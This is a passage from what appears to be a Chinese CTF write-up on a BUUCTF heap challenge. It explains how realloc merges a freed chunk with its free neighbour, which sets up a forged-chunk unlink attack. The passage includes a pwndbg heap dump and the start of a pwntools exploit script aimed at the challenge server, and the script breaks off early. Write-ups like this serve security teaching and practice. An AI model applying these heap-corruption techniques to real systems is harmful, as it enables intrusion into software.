在这个题里面当我们realloc的时候如果size大于ptr的size，会首先将原来的chunk释放掉，然后再找一个更大的chunk分配给它，返回这个chunk的地址，但是我们要注意，这里的找一个更大的chunk，有两种不同情况。
1、如果有足够空间用于扩大mem_address指向的内存块，则分配额外内存，并返回mem_address
这里说的是“扩大”，我们知道，realloc是从堆上分配内存的，当扩大一块内存空间时， realloc()试图直接从堆上现存的数据后面的那些字节中获得附加的字节，如果能够满足，自然天下太平。也就是说，如果原先的内存大小后面还有足够的空闲空间用来分配，加上原来的空间大小＝ newsize。那么就ok。得到的是一块连续的内存。
2、如果原先的内存大小后面没有足够的空闲空间用来分配，那么从堆中另外找一块newsize大小的内存。
我们这道题用到的情况显然是后者。
我们在做题的时候首先申请了5个chunk，然后free掉了2、4.接着对chunk1进行了一次大于chunksize的edit，那么造成的结果是什么，首先释放了chunk1的地址，然后试图寻找对上现存的能用的空间，就找到了2,因为他是空闲的，于是合并再一次，分配给chunk1.所以虽然你是edit的0x90，但是其实返回的chunk是1、2合并起来的0x120.
然后伪造好chunk，做一个unlink就好了。
pwndbg> x/50gx 0x1515820 0x1515820: 0x0000000000000000 0x0000000000000121 0x1515830: 0x6161616161616161 0x6161616161616161 0x1515840: 0x6161616161616161 0x6161616161616161 0x1515850: 0x6161616161616161 0x6161616161616161 0x1515860: 0x6161616161616161 0x6161616161616161 0x1515870: 0x6161616161616161 0x6161616161616161 0x1515880: 0x6161616161616161 0x6161616161616161 0x1515890: 0x6161616161616161 0x6161616161616161 0x15158a0: 0x6161616161616161 0x6161616161616161 0x15158b0: 0x6161616161616161 0x6161616161616161 0x15158c0: 0x00000000015159d0 0x00007f9eb978fb78 0x15158d0: 0x6161616161616161 0x6161616161616161 0x15158e0: 0x6161616161616161 0x6161616161616161 0x15158f0: 0x6161616161616161 0x6161616161616161 0x1515900: 0x6161616161616161 0x6161616161616161 0x1515910: 0x6161616161616161 0x6161616161616161 0x1515920: 0x6161616161616161 0x6161616161616161 0x1515930: 0x6161616161616161 0x6161616161616161 0x1515940: 0x0000000000000090 0x0000000000000091 0x1515950: 0x6161616161616161 0x6161616161616161 0x1515960: 0x6161616161616161 0x6161616161616161 0x1515970: 0x6161616161616161 0x6161616161616161 0x1515980: 0x6161616161616161 0x6161616161616161 0x1515990: 0x6161616161616161 0x6161616161616161 0x15159a0: 0x6161616161616161 0x6161616161616161 pwndbg>
https://blog.csdn.net/yongbaoii
exp
# -*- coding: utf-8 -*- from pwn import * context.log_level = "debug" r = remote("node3.buuoj.cn", 27906) #r = process("./189") libc = ELF('./64/libc-2.23.so') elf = ELF('./189') free_got = elf.got['free'] def add(size,content): r.sendlineafter('Your choice:','2')